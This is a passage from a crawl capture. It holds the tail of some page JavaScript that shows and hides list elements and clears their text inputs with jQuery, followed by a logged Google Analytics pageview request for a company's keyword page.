		if(document.getElementsByClassName("list_"+classname+"_"+a)[0].style.display=="none")
		{
			document.getElementsByClassName("list_"+classname+"_"+a)[0].style.display = "";
			return false;
		}
	}
}
function removeList(total,classname,a)
{
	document.getElementsByClassName("list_"+classname+"_"+a)[0].style.display = "none";
	jQuery(".list_"+classname+"_"+a+" input[type=text]").val("");
}

// Declare jQuery Object to $.
$ = jQuery;

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1397929994&t=pageview&_s=1&dl=http%3A%2F%2Fwww.maso-international.cz%2Fkeywords%2Fantibacterial-activity%2F&ul=en-us%40posix&dt=antibacterial%20activity%20%E2%80%93%20MASO-INTERNATIONAL&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=573761117&gjid=612204970&cid=26540445.1769581150&tid=UA-41866914-1&_gid=1473443836.1769581150&_r=1&_slc=1&z=1880027179
body_size: -288
content:
2,cG-HSNST7MEL6